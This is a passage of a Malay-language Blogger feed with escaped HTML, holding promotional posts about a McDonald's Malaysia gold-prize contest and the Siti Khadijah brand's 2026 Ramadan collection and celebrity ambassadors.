src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWqoN6vl0KKqosysqAu6OvrFAi9ICTei60BzxgZjnzwwUeJZAjzVSNULYdjqLKWurWLuC-P27lCxsKhKFeUH42-FicV1ZLw0rL8UV8OJwiKkysoDiZDxEt9WPpKSdQLredUVwA1pg39vtdkYIvHFEiViiYT5_NAIpz4BS6Zg_bor15g1pBrf0JUDmDEuk\/w640-h416\/Screenshot%202026-01-02%20at%2011.11.05%20PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EMenambahkan kemeriahan malam itu, \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E turut melancarkan peraduan ‘\u003Cspan style=\"color: #990000;\"\u003EMakan Emas, Menang Emas\u003C\/span\u003E,’ yang menjadikan setiap sambutan sebagai satu peluang untuk meraih emas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EPara pelanggan berpeluang memenangi 10 unit \u003Ci\u003EProsperity Burger\u003C\/i\u003E emas 999.9 seberat 10 gram dan hadiah utama adalah sebuah kereta Proton e.Mas, yang akan memanjangkan semangat \u003Ci\u003Eprosperity\u003C\/i\u003E melangkaui momen tersebut sehingga sepanjang tahun 2026.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EUntuk menghidupkan kemeriahan \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ci\u003EGolden Prosperity\u003C\/i\u003E \u003C\/span\u003Emelangkaui \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKuala Lumpur\u003C\/b\u003E\u003C\/span\u003E, trak emas \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E akan menjelajah ke 18 restoran McDonald’s merentasi 9 negeri dari 1 Januari\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ehingga 9 Januari.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EIa memberikan lebih ramai rakyat Malaysia peluang untuk merakam detik-detik emas untuk dikongsi di media sosial dengan tanda pagar \u003Cb\u003E#MekdiEmas\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EMenjelang tahun 2026, McDonald’s mengajak semua untuk menghidupkan semangat \u003Cspan style=\"color: #cc0000;\"\u003EProsperity\u003C\/span\u003E melalui kebersamaan dan memberi kembali; iaitu semangat yang hadir setiap kali kita meraikan detik-detik yang bermakna bersama keluarga dan sahabat handai di restoran \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMiUr7Kr7i0OkFUCzi1GM9z1hfI0ODXloDzgEqR6UijSDk5ep-vGtlQasA5qmtXTPFTtkf-zQ2COuNJ479q47tN8eIam9gQ7afeIDpNsdNhjfnhZRA1bBZ2pA_E_jKT9CaqgmK4eSULnluJyMOhbKaIBH_YoYpO_Ib4r4Yk4_fN2yu5E4dqx_Eb83q_2Y\/s800\/Screenshot%202026-01-02%20at%2011.10.32%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"800\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMiUr7Kr7i0OkFUCzi1GM9z1hfI0ODXloDzgEqR6UijSDk5ep-vGtlQasA5qmtXTPFTtkf-zQ2COuNJ479q47tN8eIam9gQ7afeIDpNsdNhjfnhZRA1bBZ2pA_E_jKT9CaqgmK4eSULnluJyMOhbKaIBH_YoYpO_Ib4r4Yk4_fN2yu5E4dqx_Eb83q_2Y\/w640-h248\/Screenshot%202026-01-02%20at%2011.10.32%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E#McDonalds #GoldenProsperityBurger #MekdiEmas #MakanEmasMenangEmas #TrakEmas\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/3988991875898690747\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/peluang-makan-emas-menang-emas-bersama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3988991875898690747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3988991875898690747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/peluang-makan-emas-menang-emas-bersama.html","title":"PELUANG 'MAKAN EMAS, MENANG EMAS' BERSAMA McDONALDS , JUGA KERETA PROTON E.MAS!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPwx1yNw5WLPj7YgwBh9TjMYZMG0DgSnlHS6kuMqU5Hc6JUNTU_PixbFqc38zZ8VSjKBAdjTrXv_bJ-IXZY9mA0EifyIXKc1n8G_u-B4l7qOpRCg3dyYRuy7gvDBbu8eLkOsETMnmop9Aqtg0s3clRRcB5wK8qNBE-p1RePn-ovWAU7-0F2INUuyzW2M\/s72-w640-h404-c\/Screenshot%202026-01-02%20at%2011.10.08%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1399182956785026412"},"published":{"$t":"2026-01-01T22:57:00.000+08:00"},"updated":{"$t":"2026-01-01T22:57:47.321+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SITI KHADIJAH UMUM AMAR, AMYRA DUTA RAMADAN RAYA 2026 BERKONSEP 'JEDA'!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZIYygv7KKsYKoO-pJ3TdphjfP59HQ036_AYpJk7A8Rm2QG3XCop7cgH33u1kmdTv6tgPbNNg8fIewYw0zSSuNdZosjai5gKMC6qQ1-HNal-XX39FLVG8ct-prD5KVdFrfwLoHPaFKy7d7AXjysL41YYro_sqUWTl77r6zlrggD3oBxnm67l7tOBPixg\/s800\/Screenshot%202026-01-01%20at%2010.15.08%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCZIYygv7KKsYKoO-pJ3TdphjfP59HQ036_AYpJk7A8Rm2QG3XCop7cgH33u1kmdTv6tgPbNNg8fIewYw0zSSuNdZosjai5gKMC6qQ1-HNal-XX39FLVG8ct-prD5KVdFrfwLoHPaFKy7d7AXjysL41YYro_sqUWTl77r6zlrggD3oBxnm67l7tOBPixg\/w640-h246\/Screenshot%202026-01-01%20at%2010.15.08%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EDALAM\u003C\/span\u003E dunia yang semakin laju dan sarat dengan tuntutan harian, peneraju busana ibadah dan telekung premium negara, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ESiti Khadijah (SK),\u003C\/b\u003E\u003C\/span\u003E memilih untuk mengajak masyarakat berhenti sejenak dan kembali kepada ketenangan jiwa menerusi mesej jenamanya bagi tahun 2026, ‘\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EJEDA\u003C\/b\u003E\u003C\/span\u003E’ -\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EDamai Dalam Waktu\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui mesej ‘\u003Cspan style=\"color: #cc0000;\"\u003EPause for Peace\u003C\/span\u003E’ ini, \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah \u003C\/span\u003Emengajak masyarakat untuk mengambil ruang jeda bukan untuk lari, tetapi untuk kembali kepada diri, keluarga dan Ilahi.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Jeda bukan sekadar sebuah perkataan, tetapi satu ajakan halus untuk pause demi ketenangan. Dalam kehidupan seharian yang sentiasa bergerak, manusia sering mengejar masa sehingga terlupa untuk benar-benar berehat, termasuk ketika menunaikan ibadah.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Mesej \u003Ci\u003Epause for peace\u003C\/i\u003E dibawa agar masyarakat tidak sekadar mengejar waktu, tetapi menemukan ketenangan dalam setiap detik, khususnya dalam hubungan dengan Yang Maha Esa,” ujar Ketua Pegawai Eksekutif SK, M\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003Eohammad. Munzir Aminuddin \u003C\/b\u003E\u003C\/span\u003Epada pertemuan di majlis memperkenalkan \u003Cspan style=\"color: #990000;\"\u003EKoleksi Ramadan \u0026amp; Raya 2026 Siti Khadijah\u003C\/span\u003E,\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003E MUSHAFE – Warisan Darul Iman,\u003C\/b\u003E\u003C\/span\u003E dengan kolaborasi bersama TV Al-Hijrah sempena Konvensyen Hijrah Bergema 2025, yang berlangsung selama dua hari bermula 30 dan 31 Disember 2025 di \u003Cb\u003E\u003Cspan style=\"color: #ffa400;\"\u003EPICC Putrajaya\u003C\/span\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"font-family: verdana; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguYQBentIxmP0SUbC17tHNKR48NA7GbT_0pu2dll5SZy7Dz5-qL1pZLbQQ26gxXrBdotyzQPAlYzaG2F3vXQu09WZrIe5_mOLidnEoXV7279o9ZUPc3fq3vrlVoSmoxBe7VNSEe54duQM9b_q1Hi2TQT1-Q_vePvdMLqYOa3SftBA_c-uYuA9kUZwdkt0\/s800\/Screenshot%202026-01-01%20at%2010.20.12%20PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"800\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguYQBentIxmP0SUbC17tHNKR48NA7GbT_0pu2dll5SZy7Dz5-qL1pZLbQQ26gxXrBdotyzQPAlYzaG2F3vXQu09WZrIe5_mOLidnEoXV7279o9ZUPc3fq3vrlVoSmoxBe7VNSEe54duQM9b_q1Hi2TQT1-Q_vePvdMLqYOa3SftBA_c-uYuA9kUZwdkt0\/w640-h372\/Screenshot%202026-01-01%20at%2010.20.12%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica;\"\u003EDARI kiri: Mukhlis, Amyra, Amar bersama dua anak mereka dan Munzir.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETurut hadir di majlis sidang media yang diadakan adalah adiknya, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohammad Mukhlis Aminuddin\u003C\/b\u003E\u003C\/span\u003E selaku Ketua Jenama SK.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMalah, bagi memeriahkan lagi kempen Gema Ramadan Siti Khadijah, jenama ini turut mengumumkan buat julung kaliya pelantikan pasangan selebriti \u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EAmyra Rosli \u003C\/span\u003Edan\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E Amar Baharin\u003C\/span\u003E bersama keluarga sebagai \u003Cb\u003ED\u003Cspan style=\"color: #660000;\"\u003Euta Ramadan \u0026amp; Raya Siti Khadijah 2026\u003C\/span\u003E\u003C\/b\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMunzir\u003C\/b\u003E\u003C\/span\u003E, pemilihan mereka melambangkan nilai kemesraan, kesederhanaan dan kekeluargaan yang seiring dengan identiti jenama, sekali gus memperkenalkan wajah baharu bagi koleksi keluarga yang direka untuk memenuhi keperluan gaya hidup moden tanpa mengabaikan nilai tradisi, kesopanan dan keselesaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemuncak acara menyaksikan pratonton eksklusif \u003Cspan style=\"color: #990000;\"\u003EKoleksi Mushafe \u003C\/span\u003Eyang berakar daripada keindahan manuskrip \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ETerengganu \u003C\/b\u003E\u003C\/span\u003Eabad ke-18 hingga ke-19, sebuah khazanah warisan Islam Nusantara yang sarat dengan nilai ilmu, seni dan ketamadunan,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ediolah dengan sentuhan moden dan klasik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-01%20at%2010.32.19%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"800\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h406\/Screenshot%202026-01-01%20at%2010.32.19%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXFpNaMUwH0HC-1YmY645m1QOOhuJf8cXXbFuKz4wcUaSjryjPFd7icJygMGaOAvH8BGVZL1QKBnMewZ9dOrgmW-3FW__0F7HnfZhI8bVJ7WalKhIArP5OYM03PHTDGDla9JlLxgLWTSPlXc3E1zS5Tu6-WbZmf5P3bnzOCj0lRFEcrEWLitKAKGUzV8U\/s800\/Screenshot%202026-01-01%20at%2010.32.28%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"800\" height=\"194\" 